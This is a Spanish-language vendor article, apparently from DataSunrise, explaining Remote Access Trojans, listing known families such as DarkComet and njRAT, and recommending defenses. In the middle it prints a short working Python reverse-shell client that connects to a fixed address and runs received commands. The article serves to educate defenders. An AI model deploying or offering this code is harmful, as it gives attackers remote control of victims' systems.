Troyano de Acceso Remoto

Introducción

Las amenazas cibernéticas continúan evolucionando. Entre ellas, el Troyano de Acceso Remoto representa un riesgo grave tanto para individuos como para organizaciones. Un Troyano de Acceso Remoto (RAT) otorga control no autorizado sobre un sistema, permitiendo a los atacantes espiar, robar datos y interrumpir operaciones sin ser detectados.

Este artículo describe qué es un Troyano de Acceso Remoto, explica por qué es peligroso, muestra cómo funciona y proporciona pasos prácticos para detectarlo y defenderse contra él.

¿Qué es un Troyano de Acceso Remoto?

Un Troyano de Acceso Remoto es un malware diseñado para otorgar a un atacante control total sobre el equipo de una víctima. A diferencia de los virus tradicionales que causan daños inmediatos, los RAT se ocultan, esperando instrucciones del atacante. Permiten el control remoto del sistema para diversas tareas maliciosas, como la manipulación de archivos, espionaje o robo de credenciales.

Los RAT suelen propagarse a través de correos electrónicos de phishing, descargas maliciosas o paquetes junto con software pirata. Una vez instalados, se ejecutan silenciosamente en el fondo mientras el atacante envía comandos remotos a la máquina infectada.

¿Por qué son peligrosos los Troyanos de Acceso Remoto?

Estas amenazas son sigilosas y poderosas. He aquí por qué se destacan:

- Sigilo y Persistencia: Los RAT a menudo evaden las herramientas antivirus y mantienen el acceso a largo plazo.

- Control Total del Sistema: Los atacantes pueden editar archivos, ejecutar aplicaciones o acceder a datos confidenciales de forma remota.

- Robo de Datos: Los criminales extraen registros financieros, credenciales de acceso y documentos privados.

- Espionaje: Los atacantes pueden utilizar cámaras web y micrófonos para grabar sin que el usuario lo sepa.

- Infiltración en la Red: En empresas, un solo sistema infectado puede permitir el movimiento lateral a través de toda la red.

Cómo Funciona un Troyano de Acceso Remoto (Ejemplo en Python)

- Creación del Socket:

- Conexión al Servidor:

- Bucle de Ejecución de Comandos:

- Cierre de Conexión:

import socket

import os

import subprocess

# Crea un objeto socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Define la dirección del servidor y el puerto

server_address = ('192.168.1.2', 9999)

# Conéctate al servidor

s.connect(server_address)

while True:

data = s.recv(1024)

command = data.decode('utf-8')

if command.lower() == 'exit':

break

if command.startswith('cd'):

try:

os.chdir(command[3:])

s.send(b"Directorio cambiado")

except Exception as e:

s.send(str(e).encode('utf-8'))

else:

output = subprocess.getoutput(command)

s.send(output.encode('utf-8'))

# Cierra la conexión

s.close()

Este ejemplo simplificado muestra cómo un Troyano de Acceso Remoto podría operar tras bastidores. Su propósito aquí es ayudar a educar a los defensores, no para ser usado de forma maliciosa.

Ejemplos de Troyanos de Acceso Remoto Conocidos

Los investigadores de seguridad han rastreado numerosos Troyanos de Acceso Remoto a lo largo de los años. Aquí se presentan algunos de los más conocidos:

- DarkComet: Ofrece escritorio remoto, registro de pulsaciones y espionaje a través de la cámara web.

- NanoCore: Popular en campañas de malware dirigidas a Windows; conocido por el robo de contraseñas.

- NjRAT: Proporciona control masivo del sistema con carga/descarga de archivos, control de procesos y más.

- Remcos: Disfrazado de una herramienta legítima, a menudo distribuido mediante documentos de phishing.

- Adwind: Un RAT multiplataforma también conocido como JSocket o AlienSpy; a menudo utilizado para espionaje.



Cómo Defenderse contra los Troyanos de Acceso Remoto

- Educación del Usuario: Capacita al personal para evitar enlaces y archivos adjuntos sospechosos.

- Gestión de Parches: Mantén los sistemas actualizados para cerrar vulnerabilidades conocidas.

- Filtrado de Correo Electrónico: Utiliza herramientas avanzadas para detener que archivos infectados lleguen a las bandejas de entrada.

- Protección de Endpoints: Combina antivirus, EDR y plataformas de protección de datos.

- Firewall y Segmentación de Red: Limita los caminos de comunicación del RAT.

- Listas Blancas: Impide que programas desconocidos se ejecuten.

- Estrategia de Respaldo: Mantén copias de seguridad fuera del sitio y cifradas en caso de recuperación tras una brecha.

- Monitoreo del Comportamiento: Vigila patrones anómalos de actividad utilizando herramientas modernas SIEM y UBA.

Conclusión

Un Troyano de Acceso Remoto no es simplemente otra variante de malware, es una herramienta peligrosa y persistente para que los ciberdelincuentes mantengan el acceso no autorizado a tus sistemas. Estas amenazas afectan no solo a individuos, sino también a empresas, gobiernos y cadenas de suministro enteras.

Afortunadamente, la conciencia y la preparación pueden marcar una gran diferencia. Al implementar defensas en capas, educar a los usuarios y utilizar modernas herramientas de detección basadas en el comportamiento, puedes detectar los RAT antes de que causen daños reales.

DataSunrise proporciona monitoreo en tiempo real, auditoría de actividades y enmascaramiento de datos, todo lo cual es crítico para defenderse contra amenazas como los Troyanos de Acceso Remoto. Solicita una demostración para ver cómo podemos ayudar a proteger tu infraestructura contra los RAT y otros malware avanzados.

Siguiente